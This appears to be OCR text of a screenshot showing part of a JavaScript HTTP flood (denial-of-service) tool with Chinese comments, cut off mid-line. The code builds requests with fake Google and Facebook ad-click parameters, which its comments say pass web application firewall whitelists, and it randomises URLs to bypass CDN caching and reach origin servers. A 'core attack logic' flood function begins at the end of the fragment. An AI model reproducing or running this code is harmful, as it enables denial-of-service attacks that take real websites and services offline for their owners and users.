
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWX
let res = ''; for (let i = 0; i < len; i++) res +=
chars.charAt(Math.floor(Math.random() * chars.length)); return res; },
// 生成随机整数 randInt: (min, max) => Math.floor(Math.random() *
(max - min + 1)) + min, // 模拟真实广告点击参数（WAF 白名单穿
透核心） // 许多 WAF 为了不误杀昂贵的广告流量，会对携带这
些参数的请求放宽检查 bypassParams: () => { const params = [
'gclid=' + Utils.randStr(20), // Google Click ID 'fbclid=' +
Utils.randStr(20), // Facebook Click ID 'utm_source=google',
'utm_medium=cpc', 'utm_campaign=' + Utils.randStr(8), 'ref_src=' +
Utils.randStr(10), '_t=' + Date.now() // 时间戳防缓存 ]; // 随机取 1-3
个参数组合 return params.sort(() => 0.5 - Math.random()).slice(0,
Utils.randInt(1, 3)).join('&'); } }; // --- 2. 状态控制 --- let state = {
running: false, activeReqs: 0, // 当前并发数 config: null }; // --- 3. 核
心攻击逻辑 --- async function flood(target) { if (!state.running) return;
// [A] 动态 URL 构建 // 穿透：使用随机参数绕过 CDN 缓存，直
达源站 let url = target.replace('{{RAND}}',
Utils.randStr(Utils.randInt(5, 10))); const connector = url.includes('?') ?